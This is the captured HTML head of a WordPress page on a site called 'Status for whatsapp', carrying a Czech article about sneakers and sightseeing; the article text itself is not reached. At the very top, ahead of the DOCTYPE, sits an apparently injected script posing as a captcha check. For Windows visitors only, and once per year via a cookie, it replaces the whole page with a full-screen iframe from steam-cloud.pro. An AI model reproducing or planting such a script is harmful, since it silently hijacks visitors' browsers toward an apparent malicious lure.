

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-dobrodruzstvi-2/
body_size: 28082
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sneakersy a prohlídka památek: perfektní kombinace dobrodružství - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-dobrodruzstvi-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sneakersy a prohlídka památek: perfektní kombinace dobrodružství - Status for whatsapp" />
	<meta property="og:description" content="Jestli-že chcete být v letošní sezóně trendy, bude dobré, když vsadíte i na stylovou dámskou nebo pánskou obuv. Hitem letošního léta budou zejména módní sneakersy. Na následujících řádcích vám tak povíme, podle jakých parametrů sneakersy vybírat, abychom se cítili pohodlně a aby byl náš outfit vysoce módní. Čtěte a inspirujte se s námi! Podle jakých [&hellip;]" />
	<meta property="og:url" content="https://statusforwhatsapp.com/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-dobrodruzstvi-2/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="article:published_time" content="2023-02-01T08:05:45+00:00" />
	<meta property="article:modified_time" content="2023-02-22T09:30:59+00:00" />
	<meta property="og:image" content="https://czechtheworld.com/wp-content/uploads/2022/06/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-pro-vase-dalsi-dobrodruzstvi-1.jpg" />
	<meta name="author" content="Status for whatsapp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Status for whatsapp" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://statusforwhatsapp.com/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-dobrodruzstvi-2/","url":"https://statusforwhatsapp.com/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-dobrodruzstvi-2/","name":"Sneakersy a prohlídka památek: perfektní kombinace dobrodružství - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"primaryImageOfPage":{"@id":"https://statusforwhatsapp.com/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-dobrodruzstvi-2/#primaryimage"},"image":{"@id":"https://statusforwhatsapp.com/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-dobrodruzstvi-2/#primaryimage"},"thumbnailUrl":"https://czechtheworld.com/wp-content/uploads/2022/06/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-pro-vase-dalsi-dobrodruzstvi-1.jpg","datePublished":"2023-02-01T08:05:45+00:00","dateModified":"2023-02-22T09:30:59+00:00","author":{"@id":"https://statusforwhatsapp.com/#/schema/person/67fbfebed895e8b8e8d981412759e28b"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-dobrodruzstvi-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://statusforwhatsapp.com/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-dobrodruzstvi-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://statusforwhatsapp.com/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-dobrodruzstvi-2/#primaryimage","url":"https://czechtheworld.com/wp-content/uploads/2022/06/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-pro-vase-dalsi-dobrodruzstvi-1.jpg","contentUrl":"https://czechtheworld.com/wp-content/uploads/2022/06/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-pro-vase-dalsi-dobrodruzstvi-1.jpg"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-dobrodruzstvi-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"Sneakersy a prohlídka památek: perfektní kombinace dobrodružství"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://statusforwhatsapp.com/#/schema/person/67fbfebed895e8b8e8d981412759e28b","name":"Status for whatsapp","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://statusforwhatsapp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=96&d=mm&r=g","caption":"Status for whatsapp"},"sameAs":["https://statusforwhatsapp.com"],"url":"https://statusforwhatsapp.com/author/chopdaankita/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Sneakersy a prohlídka památek: perfektní kombinace dobrodružství Comments Feed" href="https://statusforwhatsapp.com/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-dobrodruzstvi-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://statusforwhatsapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatusforwhatsapp.com%2Fsneakersy-a-prohlidka-pamatek-perfektni-kombinace-dobrodruzstvi-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://statusforwhatsapp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatusforwhatsapp.com%2Fsneakersy-a-prohlidka-pamatek-perfektni-kombinace-dobrodruzstvi-2%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/sneakersy-a-prohlidka-pamatek-perfektni-kombinace-dobrodruzstvi-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
